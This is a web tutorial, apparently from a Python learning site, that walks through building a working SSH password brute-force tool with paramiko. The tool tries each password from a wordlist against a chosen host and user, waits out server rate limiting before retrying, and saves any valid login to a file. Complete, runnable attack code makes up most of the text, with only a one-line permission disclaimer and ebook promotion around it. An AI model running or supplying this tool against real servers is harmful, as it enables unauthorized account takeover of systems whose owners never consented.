Welcome! Meet our Python Code Assistant, your new coding buddy. Why wait? Start exploring now!
A brute-force attack is an activity that involves repetitive attempts of trying many password combinations to break into a system that requires authentication. There are a lot of open-source tools to brute-force SSH in Linux, such as Hydra, Nmap, and Metasploit. However, in this tutorial, you will learn how you can make an SSH brute-force script in the Python programming language.
Read Also: How to Make a Subdomain Scanner in Python.
We'll use the paramiko library that provides us with an easy SSH client interface. Let's install it:
$ pip3 install paramiko coloramaWe're using colorama just for printing in colors, nothing else.
Open up a new Python file and import the required modules:
import paramiko
import socket
import time
from colorama import init, ForeDefining some colors we gonna use:
# initialize colorama
init()
GREEN = Fore.GREEN
RED = Fore.RED
RESET = Fore.RESET
BLUE = Fore.BLUENow let's build a function that given hostname, username, and password, it tells us whether the combination is correct:
def is_ssh_open(hostname, username, password):
# initialize SSH client
client = paramiko.SSHClient()
# add to know hosts
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
client.connect(hostname=hostname, username=username, password=password, timeout=3)
except socket.timeout:
# this is when host is unreachable
print(f"{RED}[!] Host: {hostname} is unreachable, timed out.{RESET}")
return False
except paramiko.AuthenticationException:
print(f"[!] Invalid credentials for {username}:{password}")
return False
except paramiko.SSHException:
print(f"{BLUE}[*] Quota exceeded, retrying with delay...{RESET}")
# sleep for a minute
time.sleep(60)
return is_ssh_open(hostname, username, password)
else:
# connection was established successfully
print(f"{GREEN}[+] Found combo:\n\tHOSTNAME: {hostname}\n\tUSERNAME: {username}\n\tPASSWORD: {password}{RESET}")
return TrueGet Our Ethical Hacking with Python EBook
Master Ethical Hacking with Python by building 35+ Tools from scratch. Get your copy now!
Download EBookA lot to cover here. First, we initialize our SSH Client using paramiko.SSHClient() class that is a high-level representation of a session with an SSH server.
Second, we set the policy to use when connecting to servers without a known host key; we used paramiko.AutoAddPolicy(), which is a policy for automatically adding the hostname and new host key to the local host keys and saving it.
Finally, we try to connect to the SSH server and authenticate to it using the client.connect() method with 3 seconds of a timeout, this method raises:
socket.timeout: when the host is unreachable during the 3 seconds.paramiko.AuthenticationException: when the username and password combination is incorrect.paramiko.SSHException: when a lot of logging attempts were performed in a short period of time, in other words, the server detects it is some kind of brute-force, we will know that and sleep for a minute and recursively call the function again with the same parameters.
If none of the above exceptions were raised, then the connection is successfully established, and the credentials are correct; we return True in this case.
Since this is a command-line script, we will parse arguments passed in the command line using argparse:
if __name__ == "__main__":
import argparse
parser = argparse.ArgumentParser(description="SSH Bruteforce Python script.")
parser.add_argument("host", help="Hostname or IP Address of SSH Server to bruteforce.")
parser.add_argument("-P", "--passlist", help="File that contain password list in each line.")
parser.add_argument("-u", "--user", help="Host username.")
# parse passed arguments
args = parser.parse_args()
host = args.host
passlist = args.passlist
user = args.user
# read the file
passlist = open(passlist).read().splitlines()
# brute-force
for password in passlist:
if is_ssh_open(host, user, password):
# if combo is valid, save it to a file
open("credentials.txt", "w").write(f"{user}@{host}:{password}")
breakWe basically parsed arguments to retrieve the hostname, username, and password list file and then iterate over all the passwords in the wordlist, I ran this on my local SSH server. Here is a screenshot:

DISCLAIMER: Test this with a server or machine you have permission to test on. Otherwise, it isn't our responsibility.
Alright, we are basically done with this tutorial. See how you can extend this script to use multi-threading for fast brute-forcing.
If you wish to brute force FTP servers instead, check this tutorial.
Finally, we have an Ethical Hacking with Python Ebook, where we build over 35 hacking tools and scripts with Python from scratch! Make sure to check it out if you're interested.
RELATED: How to Make a Port Scanner in Python.
Happy Brute-forcing ♥
Liked what you read? You'll love what you can learn from our AI-powered Code Explainer. Check it out!
View Full Code Explain My Code


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!